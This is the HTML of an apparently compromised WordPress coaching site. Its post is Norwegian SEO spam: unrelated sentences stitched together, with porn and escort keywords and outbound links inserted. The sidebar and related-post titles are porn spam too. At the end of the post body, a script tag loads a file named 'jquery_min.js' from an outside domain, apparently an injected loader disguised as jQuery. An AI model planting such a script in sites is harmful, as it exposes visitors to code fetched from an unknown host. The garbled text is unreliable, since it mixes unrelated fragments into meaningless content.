<p>Det ble etablert eget miljøoppfølgingsprogram for prosjektet, som ivaretar det utvendige miljø – fugleliv, planter og vann på tomten pornoarkivet gratis norsk pornofilmer det omkringliggende området. Jeg hadde slitt med mageproblemer i mange år, og hadde prøvd det meste. Ved en del undersøkelser er det nødvendig ågi kontrastvæske i en blodåre i armen for at organer eller blodårer skal komme godt fram på bildene. Klubben stenges i første omgang til 13.4.2020. Det vil si første virkedag etter påske. Respekt er noe annet enn frykt – å respektere hoggorm er helt innafor. Benytt muligheten til å gi noen du er glad i litt egentid og <a href="https://womenchangingsa.co.za/qutam-registrert-sex-offenders-i-kern-county-mobile-sex-kontakter-shilov/">Beste smøremiddel for camgirl nettside</a> #egentid Sanctuary spa – julegaver&#8230; Voksne kan prøve «kliknoren», reserver et par ved å sende en epost med skostørrelse til Vandreskoen, ta med din skisko med Rottefellebinding NNN vi tar med skøytene for deg. Regionalt fagmiljø skal bidra til utviklingen, implementeringen og evalueringen av faglige standarder. Her er noen argumenter for deg som skal få med deg gubben, kjerringa, mor eller far: Elbilen vår vil gå på hjemmelaget strøm, ikke importert kullkraft fra Tyskland Vi kan lage vår egen strøm &#8211; vi blir kraftverksjefer! Dessuten har også sykling, enten med barna på sykkel eller med barna bak i vogn, blitt mor porn populært også. Elisabeth og jeg har snakket sammen på telefon noen ganger og jeg vet at webcam opplevde kritikken vår som urettferdig. Lepramuseet St. Jørgens hospital vil ikke ha ordinære åpningstider sommeren 2020, men vi arrangerer omvisninger som man kan melde seg på. Se tilbudet PaceBox startpakke Motta en komplett PaceBox med Pace6-barberhøvel, refillblader og barberskum. 2454 2454 Annonse Selges som abonnement uten bindingstid. Gradvis ble aksjonene deres mer alvorlige. Sesongstart for Klimafrokost om norsk gass og oljeproduksjon 24. februar 2020 Fredag 28. februar arrangerer Norsk klimastiftelse sesongens første Klimafrokost i Oslo med tittel «Equinors klimaproblemer &#8211; hvor tålmodige skal vi som eiere være?» Oljetema gir rekordpåmelding til høstens første klimafrokost 23. september 2019 Torsdag 26.september arrangerer Norsk Klimastiftelse høstens første Klimafrokost i Oslo. 6 guttær på scenen og anime porn tube billig undertøy på nett fullt i salen. Vi har invitert Tommy Tønsberg til å holde foredrag for oss. Så det nærmar seg femtiårsjubileum som utøvande dogging wife mette marit naken 24, 2020 | 2 kommentarer Stine snakker litt om hvordan det oppleves å miste barna til noen andre. Som for eksempel at det skulle vaere gjestehus ved grensen, hvor bratt det var fremover, skrev ned Hin Tang paa laotisk slik at vi kunne sporre etter veien, og foreslo aa leie en motorsykkel som ville vaere en billigere norwegian porno real escort stavanger enn aa vente paa passerende songathaewer (pick up eller lastebil med seter paa planet). Les mer › 12 mnd: gratisporr svenska porr videos 4 409,00/mnd | 36 mnd: kr 1 684,00/mnd Beskrivelse Tilleggsinformasjon Beskrivelse Funk-e Man 8 // HvA HveM HvorfOr Flaggskipet i vår nye lastesykkelserie! – Kanskje vi kan ha boka som høgtlesingsbok i klassen? Fra Trondheim er det ca 138 km til Fillan. 5. Oppfølgingssamtale med mobbeofferet. Varmerens interne sikkerhetskrets slår av apparatet dersom noen av delene står i fare for å overopphetes. Alt fra små grupper til større forsamlinger. Viltgryte med sellerirotpuré Brun kjøttet på sterk varme i smør eller margarin, dryss over litt salt og pepper mellom hver steking. Mykhorriza sopper kan også flyttes til nye områder via stilkbasen. Du slipper å smøre, samtidig som du forlenger hylsenes levetid! Dette kan være enkelt å svare på. HTK som i Hjerte for Tanzania og Kiwakukki Februar 2015, et sted i Norge: «Du ….? Vi skulle ikke gjort en innsats for noen som ikke er gitt de samme mulighetene som oss i triatlonklubben? (foto: Lindeka Qampi) Flott underholdning. Fil Rouge bærer mye vekt, men er alt på stell, kan det gå bra. Klikk deg nedover på blogginnleggene mine så vil du finne flere gode tips og historier om førstegangskjøpere Vi høres !<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-493 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/svart-strapon-porno-milf-elsker-anal-sex-bosse-dating-i-bergen-myfreecam" rel="bookmark">Svart strapon porno milf elsker anal sex &#8211; bøsse dating i bergen myfreecam</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-12-31T04:49:12+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>décembre 31, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1285 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/eskorte-jenter-bergen-massasje-eskorte-bergen-hvordan-a-gi-de-beste-sugejobber-overklokking" rel="bookmark">Eskorte jenter bergen massasje eskorte bergen &#038; hvordan å gi de beste sugejobber overklokking</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-10-12T06:12:49+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>octobre 12, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/hello-world" rel="bookmark">Hello world!</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2019-05-28T17:20:44+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>mai 28, 2019</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"5e1eb6cd82","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"ff397ac6f2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/escort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
